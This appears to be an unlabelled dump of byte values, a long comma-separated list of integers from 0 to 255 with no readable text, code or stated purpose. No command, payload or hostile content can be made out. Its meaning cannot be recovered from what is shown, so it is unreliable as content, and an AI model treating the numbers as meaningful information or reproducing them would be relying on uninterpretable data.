255,79,225,23,125,251,243,63,63,123,251,31,209,255,252,127,45,43,191,240,219,159,255,249,217,47,254,246,231,127,126,246,75,189,253,249,159,157,253,82,191,232,219,159,255,249,217,47,249,246,231,127,118,182,250,11,191,253,249,159,159,253,226,111,127,254,231,103,191,212,219,159,255,217,217,239,244,107,189,253,249,159,157,253,110,191,231,219,159,255,249,217,224,237,207,255,252,236,247,126,251,243,63,63,251,125,222,254,252,207,207,126,223,183,63,255,243,179,255,234,207,255,252,236,15,124,251,243,63,63,251,131,222,254,252,207,207,254,224,183,63,255,243,179,63,228,237,207,255,252,236,15,125,251,243,63,63,251,195,222,254,252,207,207,126,165,183,63,255,243,179,95,249,237,207,255,252,236,87,121,251,243,63,63,251,85,223,254,252,207,207,126,181,183,63,255,243,179,95,253,237,207,255,252,236,215,120,251,243,63,63,251,53,223,254,252,207,207,126,173,183,63,255,243,179,95,251,237,207,255,252,236,215,121,251,243,63,63,251,117,223,254,252,207,255,115,247,215,126,251,243,63,63,251,117,223,254,252,207,207,126,253,183,63,255,243,255,249,126,189,183,63,255,243,179,95,255,237,207,255,252,236,55,120,251,243,63,63,251,13,223,254,252,207,206,54,127,183,183,63,255,243,255,126,191,209,219,159,255,222,236,247,95,250,101,255,171,79,51,254,254,191,220,47,251,59,254,193,139,195,183,183,25,254,203,61,235,191,218,184,254,203,77,119,184,250,171,254,87,171,208,239,250,171,255,215,27,227,127,147,243,121,91,228,54,127,167,255,250,223,250,187,253,198,191,192,47,241,139,189,189,151,240,223,254,255,127,229,223,224,237,221,128,255,114,133,253,77,126,193,63,100,233,151,253,133,127,193,95,249,55,252,239,254,13,127,232,219,191,225,55,250,239,254,13,127,216,219,191,225,55,94,251,31,109,189,111,31,102,255,197,127,195,255,242,63,236,127,249,22,199,127,253,31,254,23,253,47,255,85,237,226,218,239,248,7,252,215,75,227,31,240,203,253,178,235,191,210,226,219,91,192,255,229,222,253,187,252,114,191,236,47,241,11,47,14,255,203,85,119,237,191,183,208,254,151,255,231,168,126,137,223,233,23,252,29,7,63,223,239,248,7,47,253,15,55,213,165,95,234,23,248,165,126,241,165,255,122,87,253,5,254,75,126,155,159,247,231,252,221,126,147,255,242,61,231,255,229,127,143,159,239,191,251,119,249,47,215,219,255,250,223,235,191,124,31,227,191,252,71,240,191,250,247,251,93,127,205,229,95,226,237,95,135,175,252,194,191,192,239,250,223,255,143,250,187,252,151,251,235,31,180,180,180,182,185,241,95,253,55,247,246,85,38,63,223,239,242,123,255,215,239,46,252,30,255,205,103,157,255,171,175,20,249,175,222,227,121,251,172,243,207,247,139,14,126,193,95,249,55,89,254,37,22,255,171,79,58,255,124,191,227,47,244,187,254,90,139,63,255,175,252,155,174,173,255,130,191,216,239,254,246,127,93,232,191,254,135,239,191,250,255,253,142,75,63,199,239,243,135,252,28,255,213,240,23,249,173,254,251,195,95,228,183,250,101,55,222,134,91,255,229,123,75,43,63,223,111,243,243,254,202,191,217,111,243,243,254,2,155,191,199,226,218,207,251,95,254,175,184,95,244,23,255,69,126,241,95,224,231,253,195,255,15,250,249,3,126,215,223,237,247,255,195,127,147,95,227,55,250,85,127,213,63,252,119,254,3,127,175,141,63,224,119,251,189,127,175,63,252,247,218,252,131,255,240,223,111,243,15,248,3,127,191,223,235,15,255,131,214,127,191,63,252,215,93,255,3,126,215,63,252,247,220,252,189,126,151,63,224,119,253,195,55,127,207,223,127,243,15,255,157,215,255,203,191,127,248,31,244,123,255,110,191,211,31,254,7,252,126,127,224,230,31,254,251,252,222,191,255,239,246,95,254,123,254,198,27,191,223,230,230,239,245,135,111,254,158,155,131,205,223,235,15,248,253,255,240,141,223,251,247,250,3,54,255,144,63,252,119,254,189,127,191,63,124,240,135,110,172,255,94,127,208,250,239,255,155,252,225,191,229,111,249,135,255,94,127,224,239,249,123,254,225,191,211,239,183,254,7,255,6,235,191,223,31,240,223,141,126,209,63,252,247,249,253,126,239,63,224,247,254,3,254,208,223,103,243,15,255,197,127,169,95,248,15,223,248,189,127,207,223,251,247,251,195,127,179,205,141,63,224,247,254,253,126,177,63,252,119,251,189,126,255,63,96,253,247,218,216,252,189,127,231,63,124,227,247,254,125,254,208,63,252,247,223,252,3,254,240,63,224,15,254,47,255,243,253,34,191,240,47,252,135,255,62,127,224,239,255,187,254,225,191,253,239,255,7,172,255,126,127,192,111,242,187,13,54,255,240,95,244,151,248,37,254,240,63,248,119,253,221,126,207,205,63,252,15,218,252,253,254,128,223,109,99,243,247,255,195,255,203,255,184,191,247,239,252,135,255,246,191,215,230,31,242,7,252,151,255,141,253,254,127,248,239,188,254,95,254,219,7,235,127,200,31,254,43,191,253,167,250,237,255,128,223,109,176,249,123,254,110,191,215,230,127,249,95,249,239,255,7,252,126,127,224,127,249,159,249,191,250,183,254,225,191,255,239,186,254,59,253,110,191,215,239,242,135,255,254,27,235,191,231,230,31,190,177,254,123,254,158,127,248,224,119,251,189,254,240,223,251,247,89,223,248,221,254,128,63,244,15,95,255,157,126,167,63,252,15,254,221,126,167,63,224,119,253,195,223,254,19,110,254,33,191,222,239,253,251,13,214,127,207,223,255,15,127,251,79,251,95,254,35,253,251,109,254,94,191,211,230,239,247,135,255,225,255,213,127,179,255,229,63,170,191,223,239,246,135,252,226,127,248,31,240,251,173,255,94,191,255,239,185,254,7,108,254,225,191,243,239,249,123,255,222,191,223,31,254,135,255,62,235,191,223,250,96,243,15,216,252,253,126,255,63,252,191,252,111,231,15,31,172,255,62,127,248,239,186,249,187,253,46,191,235,31,240,135,255,186,155,191,255,239,250,235,172,15,126,199,205,223,239,15,248,117,215,255,128,205,223,239,119,91,255,61,255,235,255,108,111,255,245,255,254,127,248,250,239,247,187,252,129,255,213,63,244,191,253,239,252,187,253,126,191,255,31,240,27,252,38,127,248,31,252,187,253,94,191,211,239,253,7,255,87,255,77,252,198,111,255,181,255,55,255,211,250,195,255,224,223,237,247,219,252,157,255,203,255,100,255,213,127,206,223,255,15,255,237,127,159,223,111,243,15,250,195,127,253,223,241,119,223,220,248,3,126,177,95,229,15,255,221,6,235,191,203,230,31,254,171,253,158,235,127,192,111,252,95,255,55,255,219,255,1,191,247,31,176,254,123,190,253,3,252,219,255,46,27,127,248,239,183,249,251,108,174,255,1,127,248,111,255,251,172,255,129,191,255,230,239,244,135,255,246,191,211,31,248,251,173,191,253,71,254,237,55,127,175,245,223,241,247,220,252,157,254,240,223,235,237,31,133,63,252,191,29,252,166,191,219,239,245,7,252,98,191,232,175,248,251,253,126,235,127,232,31,254,187,252,158,191,247,239,184,254,123,254,138,191,231,239,243,187,174,255,225,191,253,127,249,79,134,223,111,243,15,122,251,15,189,254,59,253,78,191,241,230,239,249,59,255,225,131,63,240,247,252,3,126,183,223,231,247,252,67,255,155,127,6,12,222,254,33,251,47,255,91,249,189,254,208,95,239,15,28,252,225,255,213,127,152,223,254,15,248,221,54,126,143,205,223,239,15,255,253,127,223,223,239,15,248,195,55,126,207,223,251,247,218,252,195,7,191,247,239,247,251,252,174,191,201,250,239,247,187,108,254,1,191,255,127,247,223,229,175,243,187,253,94,155,255,213,255,136,126,183,193,96,243,119,250,221,214,255,128,205,223,232,191,250,159,201,198,31,248,251,253,38,111,255,76,250,93,54,127,239,193,230,31,240,251,253,161,127,248,239,247,123,255,1,255,213,127,193,255,237,63,35,254,171,127,110,253,138,127,192,127,253,95,197,111,254,123,255,126,191,231,239,244,135,111,252,174,191,219,239,249,59,253,126,155,191,215,31,254,59,255,222,191,203,31,254,7,252,151,255,188,122,251,103,198,239,184,190,241,123,252,151,255,35,255,77,127,179,63,252,15,255,69,127,225,95,248,15,255,195,7,191,219,239,244,187,174,255,94,191,211,127,249,143,200,31,248,123,253,78,155,191,243,239,246,123,109,254,78,127,248,219,63,150,191,202,127,243,143,204,127,245,223,228,47,250,95,255,35,246,187,253,97,155,127,248,198,230,239,245,7,252,126,255,165,199,126,181,245,141,205,95,236,15,255,149,126,203,223,228,87,253,141,127,251,223,224,87,253,141,126,251,95,245,215,249,85,127,221,95,245,215,251,77,254,235,255,25,255,225,191,255,239,243,123,254,110,27,155,127,248,239,255,7,252,161,191,231,230,31,190,254,59,254,254,255,245,127,168,95,252,15,255,131,126,183,223,255,119,251,29,127,207,205,255,242,191,226,183,127,174,252,254,127,248,31,180,254,123,254,129,155,127,248,127,245,95,202,31,242,95,255,191,127,232,31,254,7,188,253,35,245,135,255,246,235,27,127,192,239,246,7,109,254,225,191,215,127,249,207,136,255,242,223,246,135,255,126,191,247,31,248,123,253,78,255,237,255,24,254,203,127,246,172,255,126,127,248,239,255,187,253,94,111,222,253,53,223,254,217,241,223,254,243,240,127,240,15,243,198,250,239,243,63,252,55,252,238,191,247,239,246,123,253,225,191,255,224,247,254,189,255,128,223,245,87,254,47,255,49,251,77,126,183,193,219,63,159,126,183,223,235,119,251,3,254,128,205,223,233,15,255,29,127,191,205,245,223,227,15,223,248,93,215,127,175,223,101,243,119,250,195,127,167,223,251,15,248,195,55,126,239,223,255,237,191,241,95,252,15,255,61,255,203,127,238,255,186,235,191,207,31,254,251,111,108,254,94,155,127,248,31,240,187,253,158,155,127,240,127,253,207,196,255,246,31,189,223,254,119,250,221,126,191,63,224,15,253,195,55,215,127,255,205,255,161,255,254,171,255,57,253,142,191,231,230,239,245,246,79,224,255,242,127,148,191,201,239,253,135,255,78,155,191,255,127,249,18,240,123,254,225,191,253,239,246,251,255,87,255,44,122,123,81,216,248,47,255,221,255,171,127,78,252,151,255,244,253,205,222,254,3,253,225,191,206,155,247,254,155,127,16,255,240,255,234,159,93,255,173,189,255,235,127,202,252,110,155,191,255,31,254,135,111,254,94,127,208,127,249,95,231,31,254,187,13,126,151,63,252,15,255,195,127,183,223,235,119,218,252,67,126,253,223,249,191,122,145,250,47,205,252,251,189,253,183,252,59,109,254,158,235,127,232,127,245,207,156,63,252,191,103,167,223,227,119,251,61,127,207,63,252,247,254,131,54,127,191,63,248,247,251,221,254,128,205,63,252,183,127,251,111,229,119,250,189,55,222,252,252,223,254,207,224,237,37,224,191,117,240,127,245,223,220,127,245,207,152,255,234,241,175,243,123,175,255,151,255,132,254,157,127,183,223,243,247,252,141,223,254,249,240,251,111,254,1,191,201,127,249,10,243,59,255,222,191,223,224,191,124,65,253,69,254,203,87,172,95,228,191,124,244,139,254,151,143,126,209,183,127,214,254,162,127,248,111,255,123,174,255,142,155,191,231,239,255,135,175,255,62,255,229,127,146,223,254,247,219,252,131,54,127,191,255,210,210,191,247,219,107,193,127,227,177,95,241,191,250,39,200,239,249,187,253,254,127,192,230,239,181,249,95,190,50,254,215,30,123,251,159,194,31,254,251,252,158,127,224,239,242,95,254,143,249,15,252,29,255,240,223,224,215,252,47,95,83,254,203,255,202,255,171,255,8,191,255,31,254,123,109,174,255,126,127,248,175,188,62,216,252,253,214,255,240,223,251,119,254,157,255,203,87,239,95,233,119,251,189,214,127,191,63,244,191,254,47,249,247,255,3,214,255,128,63,240,247,255,195,127,145,95,114,101,101,229,23,253,69,126,137,183,127,138,253,225,131,63,244,23,251,157,254,240,223,237,247,255,149,127,239,193,239,243,123,110,254,151,255,168,108,252,158,235,191,255,239,255,135,255,170,255,229,63,54,191,253,127,249,79,238,223,237,247,250,93,126,255,63,252,247,92,255,195,254,208,63,252,191,124,233,250,141,254,123,47,34,255,229,43,248,239,253,123,110,254,225,191,241,219,63,105,126,159,223,239,247,254,47,255,203,248,221,126,239,223,235,191,122,221,253,195,255,240,223,121,253,247,251,47,45,250,95,254,175,128,255,234,127,206,191,233,31,244,251,255,225,127,248,47,242,75,253,151,110,93,255,125,126,159,255,242,127,84,191,241,239,243,95,254,143,226,87,252,61,127,183,223,229,247,122,251,31,194,239,242,251,253,222,127,224,239,243,95,190,88,252,151,255,141,253,87,255,171,231,191,249,223,93,127,248,111,255,123,255,94,191,233,239,243,59,253,151,47,227,255,205,235,196,127,245,63,231,223,254,15,252,189,54,214,55,126,215,205,63,252,247,91,255,131,223,254,235,250,111,94,43,127,191,223,251,247,254,3,126,181,255,210,30,191,255,111,242,223,188,196,252,193,235,191,199,230,127,53,248,111,255,77,255,205,63,192,191,253,127,245,223,227,127,249,63,169,223,254,15,250,69,254,240,223,233,119,251,175,254,119,225,31,254,59,253,222,127,224,239,248,123,110,254,198,191,219,239,180,249,59,253,225,191,223,250,239,245,59,253,222,131,255,202,46,191,255,31,254,171,255,55,47,101,235,131,223,241,119,251,47,255,171,255,181,126,227,95,255,215,251,175,255,177,222,248,189,7,191,227,127,249,31,253,237,85,110,243,191,250,15,254,95,191,20,254,246,191,227,239,185,254,123,253,30,255,245,43,235,239,179,254,251,253,254,155,255,229,127,45,191,254,239,247,235,252,151,255,252,248,47,159,249,251,255,1,127,248,175,247,7,254,151,255,43,232,191,252,159,243,239,255,7,252,126,127,248,239,180,254,7,172,255,225,191,253,127,245,63,251,255,242,31,135,255,250,159,194,127,192,230,239,245,27,252,126,191,247,239,243,95,253,47,177,63,224,55,251,47,255,215,237,239,191,249,7,252,26,155,127,200,127,249,255,252,70,191,250,175,244,135,255,78,191,219,31,244,187,253,78,155,255,245,139,202,127,245,47,47,126,227,223,247,15,255,29,255,203,151,156,223,237,247,250,93,126,227,223,231,119,221,252,253,254,187,151,174,95,243,191,244,210,127,237,236,223,228,191,124,145,248,47,255,119,220,155,17,255,235,255,205,247,223,252,251,253,74,191,247,31,242,135,255,6,155,191,223,239,255,251,108,190,253,115,245,191,254,39,220,175,242,187,253,126,255,213,255,244,215,127,207,255,202,205,191,209,219,255,230,250,205,127,191,255,250,127,210,191,231,239,189,254,59,189,57,225,15,252,253,54,127,255,63,252,15,252,253,126,207,63,252,247,219,252,157,127,207,183,255,16,255,229,255,114,255,195,223,94,201,222,254,3,252,70,111,255,76,255,195,127,255,223,227,119,251,189,126,175,255,242,223,243,15,255,221,126,175,223,249,247,254,195,255,240,63,224,191,124,65,249,47,95,191,126,191,223,243,237,239,31,254,219,255,46,191,255,175,242,246,58,255,135,255,254,255,229,255,42,251,175,220,253,123,253,183,255,68,254,189,254,171,127,8,55,126,207,255,210,21,255,229,11,248,31,240,135,255,246,255,229,191,154,122,123,41,120,251,167,214,175,243,123,255,222,191,199,31,248,251,252,119,255,120,110,254,87,255,104,254,62,191,247,31,252,95,254,147,249,247,249,175,199,191,193,127,101,185,223,111,253,119,250,221,254,192,223,255,15,255,13,255,192,255,242,31,174,223,235,191,124,65,252,3,255,160,223,255,15,255,77,254,171,255,134,254,240,63,248,247,91,255,125,126,227,183,191,191,201,219,235,199,175,180,254,251,255,110,27,255,237,11,247,127,253,223,246,31,254,251,109,174,255,78,127,232,111,252,246,79,136,223,248,237,133,250,191,249,95,250,255,229,11,238,239,250,246,247,237,127,148,127,248,224,15,253,189,127,199,223,253,191,252,31,197,127,249,223,228,111,188,241,123,255,62,255,229,255,194,253,157,254,192,223,115,243,15,255,195,255,171,151,249,205,205,223,227,191,252,239,122,243,191,250,87,79,191,223,230,224,247,254,131,222,254,37,198,239,191,249,107,254,94,127,192,219,63,60,191,226,31,240,230,215,255,234,149,239,119,218,252,157,255,235,255,110,126,151,205,63,224,191,250,199,247,183,255,157,127,159,223,255,15,255,175,254,165,201,239,245,123,255,78,155,191,201,127,249,47,161,126,251,255,222,127,219,255,229,191,176,252,221,126,175,63,112,243,191,250,87,79,111,175,109,255,237,255,78,255,195,255,203,255,157,242,27,252,215,255,116,252,213,126,207,223,123,253,191,253,23,28,191,231,230,239,247,251,188,253,11,139,255,242,95,118,254,110,27,191,231,230,127,249,159,240,55,248,111,254,213,208,127,249,255,249,117,54,127,231,63,224,237,193,111,242,123,255,62,111,255,239,111,244,246,207,150,255,242,209,175,244,123,255,1,127,192,239,61,248,195,255,203,127,113,242,27,252,222,191,219,239,245,63,248,215,1,191,222,230,230,239,244,251,255,215,246,255,117,222,254,229,227,127,253,191,186,255,235,127,149,240,123,15,126,159,63,240,15,216,252,47,255,183,217,127,243,191,54,126,197,255,202,148,255,213,63,25,127,137,95,228,23,253,195,223,254,99,254,87,255,223,223,251,247,250,47,109,250,27,191,253,99,189,241,251,109,174,255,1,155,191,234,127,245,47,168,255,171,255,110,255,235,215,213,95,249,191,252,215,214,255,229,235,235,31,180,249,251,189,189,86,254,74,255,229,191,242,249,253,255,128,223,239,247,254,61,54,255,171,151,254,223,113,243,119,249,221,126,175,223,224,191,252,23,239,255,229,255,0,126,147,223,251,191,252,23,71,191,255,230,219,191,225,183,255,221,126,175,255,242,159,40,255,229,127,37,191,253,239,246,251,255,198,255,205,255,172,254,155,255,81,253,126,155,127,208,127,245,159,254,247,254,189,126,163,255,234,127,19,252,183,255,196,221,248,47,255,39,248,123,255,94,27,235,255,245,63,78,111,255,187,237,215,255,157,255,240,223,237,247,250,131,214,127,207,223,237,237,31,129,183,255,213,245,95,254,239,193,223,254,191,249,95,20,191,255,31,254,251,109,254,190,127,224,230,239,255,7,252,138,191,215,239,54,120,251,95,216,111,175,124,127,248,111,255,95,254,71,120,251,231,192,127,249,186,242,95,255,3,248,219,255,129,191,255,230,111,244,43,254,106,111,255,141,253,158,255,229,255,214,255,175,158,243,123,255,129,127,192,31,254,223,253,175,165,255,241,139,204,175,248,27,252,154,255,229,127,57,111,255,160,252,33,127,192,127,253,191,250,254,192,223,241,237,127,218,255,205,139,229,111,242,123,255,225,191,218,239,247,7,254,254,127,192,31,56,248,195,127,231,223,243,119,251,125,254,171,23,205,183,127,32,126,255,183,255,13,245,187,108,254,1,191,230,239,245,246,159,224,15,255,125,255,59,35,253,247,254,199,252,223,76,255,171,255,189,240,246,26,240,155,111,254,87,175,182,255,229,227,95,243,247,250,157,222,246,140,223,254,183,255,189,127,191,223,237,119,249,221,126,175,245,223,243,55,251,31,108,2,191,254,239,247,7,252,174,191,247,239,242,251,173,255,62,191,235,239,182,241,95,191,46,253,225,127,224,219,127,207,191,193,255,228,127,59,253,151,255,101,253,94,191,255,219,107,207,127,247,223,214,127,249,191,175,126,167,205,223,231,15,248,93,127,147,255,242,213,230,237,209,111,254,95,253,87,242,251,108,110,252,129,111,255,218,236,119,253,221,126,175,223,237,247,218,252,253,255,203,127,192,127,255,223,231,247,254,189,126,255,205,255,242,53,224,237,31,174,223,239,119,251,157,54,127,221,223,109,240,95,121,233,247,249,61,215,127,183,223,235,191,250,95,141,255,245,255,74,248,47,95,23,254,203,127,130,254,183,47,11,27,111,255,21,254,254,255,229,191,178,253,253,255,240,223,105,243,119,94,255,3,127,207,255,114,163,251,175,254,235,30,252,110,191,215,175,246,187,253,158,127,192,230,127,185,157,252,46,255,245,163,255,234,191,205,95,233,191,249,87,90,111,255,146,235,55,254,253,54,254,171,7,191,202,239,255,7,252,87,15,126,213,255,242,31,218,255,242,31,215,255,210,39,255,195,23,162,205,193,239,246,251,255,254,255,229,191,190,248,47,95,169,126,197,255,234,95,123,254,151,255,101,253,42,255,229,127,163,255,237,179,254,203,127,203,127,245,159,234,191,253,55,253,42,235,127,192,250,127,243,90,247,95,254,111,205,223,252,237,95,228,255,78,111,255,27,247,191,52,249,219,158,241,135,175,255,129,127,192,239,253,27,189,253,19,252,87,254,111,254,85,251,111,255,251,255,222,191,223,31,240,223,254,255,254,219,255,13,254,246,79,234,95,231,119,251,3,254,203,151,171,255,198,37,191,243,239,253,251,109,252,110,191,215,239,242,27,252,158,235,127,232,239,186,185,254,59,253,225,191,253,239,255,246,47,186,255,203,127,66,252,151,255,221,252,126,127,224,239,245,43,173,111,252,30,127,240,250,239,247,59,253,254,127,248,127,249,191,193,255,203,255,245,191,249,246,98,244,95,253,135,248,213,126,239,223,111,99,243,15,255,189,127,175,255,202,87,155,235,191,255,219,191,22,252,61,215,127,151,223,228,119,253,253,54,127,255,223,245,247,254,61,127,167,63,252,183,255,93,254,75,207,252,151,255,66,244,205,19,191,219,239,255,95,255,203,173,255,110,169,253,175,22,173,255,234,225,239,245,123,255,1,191,219,239,252,135,254,215,175,115,191,254,239,252,171,254,215,11,215,127,185,151,190,253,171,234,255,202,23,111,47,154,191,222,219,138,247,251,253,222,191,207,31,254,123,109,254,46,255,229,127,131,127,248,47,252,171,254,225,127,248,198,239,247,123,255,254,191,255,31,254,135,255,78,255,205,255,106,252,175,254,181,208,31,254,135,255,225,127,240,250,239,247,123,253,225,191,231,239,253,123,255,30,191,226,31,240,63,90,193,126,241,255,218,13,191,226,31,248,7,252,222,255,245,63,86,255,213,63,129,255,235,127,218,254,254,111,198,248,253,255,219,151,191,255,250,253,128,141,255,234,127,69,255,215,47,131,191,242,127,61,252,47,255,169,245,7,253,225,191,243,31,248,123,254,158,255,213,255,188,254,171,151,189,255,246,133,102,243,15,249,3,254,203,255,149,251,155,254,126,191,231,175,244,95,254,171,189,223,235,191,247,18,251,123,253,215,255,227,255,125,222,254,201,240,27,252,174,191,247,239,245,187,252,183,255,92,248,111,172,240,95,78,255,203,127,30,253,225,191,238,127,253,223,193,175,255,251,108,254,215,187,194,239,249,223,238,129,255,205,255,30,248,31,254,243,240,191,249,183,254,202,111,255,202,238,191,253,55,255,129,191,255,230,127,245,223,207,175,252,123,255,222,191,223,239,244,187,253,94,235,127,192,127,229,245,255,250,95,223,254,246,191,253,127,253,47,188,254,203,127,237,253,27,253,151,255,162,249,191,124,240,246,63,188,223,254,15,249,237,127,255,245,255,250,127,144,191,253,31,250,95,61,254,29,215,127,255,205,223,231,191,124,41,254,175,254,245,227,47,246,59,253,151,255,11,242,15,248,237,223,108,254,95,254,11,206,255,234,209,230,31,242,251,252,222,191,223,127,249,31,252,119,249,253,127,195,63,112,243,15,252,47,255,85,237,239,247,95,254,43,223,63,120,253,237,127,145,253,154,191,215,111,240,95,47,238,255,213,63,199,127,255,255,234,159,186,191,238,250,31,242,246,170,241,223,252,19,251,191,254,215,246,155,191,215,239,244,135,255,62,191,247,239,243,135,255,1,191,247,111,252,95,173,34,191,203,239,255,43,191,253,203,233,55,223,253,94,191,203,127,249,175,108,255,171,23,239,223,104,243,119,249,195,127,251,141,245,223,115,227,87,253,189,126,167,55,163,254,151,255,90,249,109,157,249,47,255,205,191,215,198,230,239,249,95,190,144,255,87,175,225,255,221,255,255,191,247,194,254,155,252,87,43,249,47,241,11,255,194,255,229,255,254,255,125,255,171,253,225,15,127,251,243,251,255,158,155,155,191,207,127,249,175,134,255,240,223,254,109,217,248,245,255,219,149,231,191,124,234,239,191,249,251,253,65,155,191,211,127,253,207,221,255,242,95,150,254,215,255,11,255,191,252,175,234,191,253,239,245,247,127,251,239,242,215,252,85,254,155,255,21,241,251,255,225,191,247,175,252,123,255,129,191,215,31,240,135,255,97,155,191,223,239,253,171,252,129,191,223,127,237,248,255,202,106,191,253,239,253,123,253,87,38,249,85,255,160,255,242,127,93,254,246,191,247,239,245,107,254,94,191,219,31,240,43,254,158,191,231,127,245,159,228,191,255,190,195,127,249,47,210,254,171,127,235,127,181,88,255,158,191,247,239,242,223,251,95,30,191,241,239,251,7,174,255,126,155,191,211,219,191,42,248,175,223,29,248,213,126,191,223,123,240,95,255,83,255,191,122,201,255,195,255,240,223,231,191,247,175,13,254,155,167,253,87,255,42,224,191,254,39,244,127,243,111,252,195,255,203,127,142,172,255,94,191,203,239,249,95,190,70,252,206,111,111,0,109,14,126,159,63,224,15,253,175,223,24,250,197,254,240,223,233,191,124,15,104,240,187,253,94,235,191,215,31,240,135,255,98,191,228,47,252,95,254,243,239,191,247,175,239,54,214,127,255,183,119,101,254,203,183,118,254,160,255,234,127,123,255,247,173,248,95,253,167,252,157,255,7,47,232,255,149,253,254,135,255,59,233,191,251,223,85,255,221,191,58,249,111,158,249,223,254,235,236,223,243,191,252,87,69,191,223,219,191,54,249,3,126,239,223,231,205,178,191,198,127,245,134,212,47,177,57,248,175,118,216,183,127,5,189,249,59,253,225,255,229,127,73,155,191,223,127,231,153,223,235,119,251,47,255,197,217,219,191,150,251,93,254,203,127,9,243,95,205,255,235,127,33,255,95,255,127,254,203,127,215,95,241,119,95,255,67,254,203,5,229,15,255,45,126,221,95,231,215,248,3,254,128,223,231,55,250,175,254,245,194,31,254,123,255,94,111,255,178,244,191,92,14,55,255,171,119,7,254,240,205,223,239,247,251,189,127,191,63,252,87,254,189,255,192,223,243,119,250,47,223,126,219,252,189,254,240,95,253,87,253,77,254,240,223,255,191,252,103,247,127,249,63,154,255,250,127,239,253,26,155,111,255,177,127,157,255,234,109,203,255,242,109,167,95,228,151,252,175,254,85,224,31,248,95,189,162,188,253,239,193,95,239,247,254,175,215,135,223,243,191,126,211,226,247,252,111,222,171,248,47,95,47,127,151,223,111,125,240,135,255,247,223,76,250,85,126,183,255,106,137,248,253,254,208,255,106,3,248,175,255,103,191,254,59,255,206,155,27,127,192,230,239,244,43,253,161,191,202,127,179,151,253,183,175,11,191,226,239,244,95,254,195,242,223,254,127,255,171,255,5,244,59,253,225,111,175,1,191,223,230,239,255,7,252,151,126,254,175,254,69,219,127,249,47,58,126,167,255,242,95,237,252,183,111,22,189,253,75,229,95,249,247,254,157,54,127,197,63,224,191,126,247,112,243,247,251,175,119,231,63,228,191,254,127,255,208,63,124,227,191,252,103,254,230,239,247,135,255,1,127,240,239,246,95,190,167,241,59,254,158,127,248,239,253,7,252,174,155,191,223,31,254,139,254,226,191,240,31,254,223,172,145,255,229,255,46,251,239,254,183,218,127,101,172,255,234,95,185,253,225,191,253,219,123,169,111,255,123,229,15,255,157,127,191,223,123,240,246,231,55,249,189,255,203,215,170,223,229,119,217,252,253,126,147,223,251,191,183,181,252,215,6,252,239,254,13,255,213,191,248,127,91,116,55,127,167,95,249,191,252,95,61,191,227,230,239,252,123,255,126,155,191,209,127,189,235,254,1,191,235,239,247,182,174,108,254,65,191,193,127,189,245,254,174,235,191,255,127,245,240,237,197,233,191,249,223,135,255,213,127,156,255,250,255,243,223,254,103,249,175,94,237,255,155,217,127,245,255,251,175,135,255,213,191,241,191,254,255,252,247,222,217,252,47,223,190,220,248,189,7,127,248,239,242,95,190,78,255,254,191,247,198,239,241,135,255,246,111,166,250,213,254,192,223,107,227,15,127,219,199,254,171,127,173,191,241,187,110,110,252,30,127,248,127,245,70,220,31,254,219,255,151,111,124,255,225,191,253,31,240,95,45,25,191,247,31,252,95,110,193,255,245,27,162,255,229,203,206,175,249,123,253,215,255,207,175,255,7,190,253,47,238,205,95,239,191,252,23,218,235,191,211,239,244,246,130,242,235,252,55,239,133,252,42,111,255,218,117,253,119,250,221,255,192,223,255,15,216,252,157,126,157,245,223,229,191,252,95,173,191,255,239,179,254,7,108,252,174,255,229,27,212,191,240,31,254,123,174,255,46,255,213,94,245,95,190,212,254,151,251,205,31,248,251,111,254,87,111,0,252,225,155,255,229,139,216,127,249,15,207,127,239,253,159,255,246,225,127,179,8,254,151,255,250,229,87,254,141,127,227,63,124,227,237,127,107,255,87,255,130,236,237,141,144,223,101,243,15,248,175,23,132,95,233,15,253,53,127,167,63,252,191,121,222,47,242,139,254,194,127,248,111,255,246,223,232,175,255,95,255,43,233,183,127,93,240,95,190,23,251,95,189,202,191,57,224,247,255,111,87,174,223,231,247,251,221,126,239,223,239,191,252,87,156,191,253,239,253,123,253,42,191,219,239,255,95,254,203,137,63,252,247,219,220,248,189,127,191,223,233,15,127,219,250,223,254,157,255,219,39,253,143,214,210,223,255,15,254,221,254,203,255,70,127,255,255,114,133,122,115,220,239,246,251,255,86,155,191,223,239,253,223,189,119,248,95,254,11,241,245,63,96,253,247,250,69,255,203,127,237,249,123,109,254,254,127,248,127,249,47,189,254,203,255,210,127,139,255,242,207,111,249,95,254,249,175,254,101,192,239,242,95,190,73,240,246,226,242,219,255,246,127,208,219,219,29,191,216,127,249,31,246,191,93,211,126,255,255,225,203,239,175,250,7,254,158,255,229,91,17,255,195,127,227,127,239,117,242,183,255,237,7,191,200,31,62,88,255,61,54,255,155,127,233,255,223,188,179,251,223,251,215,48,111,239,29,252,70,111,43,244,127,245,207,163,223,111,115,99,243,119,251,131,54,255,155,215,215,223,126,253,119,250,157,126,253,255,250,141,176,255,122,157,253,175,255,191,127,224,239,245,95,191,177,244,95,253,235,163,255,201,219,76,255,205,198,240,223,189,167,248,95,189,151,251,63,252,255,255,226,255,189,255,255,219,250,248,223,253,127,255,219,77,245,191,124,41,255,47,223,161,250,237,127,251,63,96,240,251,252,102,255,205,73,227,119,254,239,173,148,255,245,171,246,175,244,63,124,3,229,119,252,111,214,214,183,119,68,254,240,223,255,15,252,125,126,191,63,252,23,249,85,127,177,255,250,95,109,253,6,255,229,139,220,127,185,46,188,253,139,193,95,255,191,250,223,97,191,223,239,242,59,174,191,253,79,251,215,253,111,223,55,254,93,215,127,255,255,230,63,205,175,251,187,253,151,175,191,155,191,211,255,232,29,148,255,242,191,143,255,250,181,244,55,251,239,95,36,6,235,191,207,127,253,191,85,222,94,222,223,222,5,120,123,93,251,47,223,0,252,3,127,255,255,242,32,242,223,188,31,254,95,254,15,241,191,122,217,255,175,95,188,223,254,9,250,139,252,162,43,255,245,22,252,235,254,222,191,211,230,239,249,135,255,225,191,200,47,250,75,253,225,191,255,230,219,255,54,249,253,255,171,127,202,252,55,255,191,255,250,159,55,191,238,239,246,135,252,119,255,98,239,55,254,253,54,222,46,12,191,218,250,219,255,128,126,253,223,107,243,215,253,221,126,175,63,240,247,255,31,253,155,127,197,223,233,191,91,76,126,159,223,251,247,252,67,127,151,223,251,247,250,245,255,171,247,40,255,7,255,191,255,250,217,255,131,127,219,111,250,123,253,110,127,192,239,255,135,175,255,151,255,193,222,214,178,95,228,23,254,69,255,240,95,244,77,191,248,31,254,139,254,194,191,228,31,254,139,254,194,191,212,31,254,139,254,34,191,240,31,62,216,252,47,255,215,228,239,179,249,251,253,6,191,219,31,178,249,123,254,225,191,255,127,249,14,255,127,249,231,87,252,47,151,216,255,250,63,245,111,250,155,253,186,255,245,63,156,191,242,239,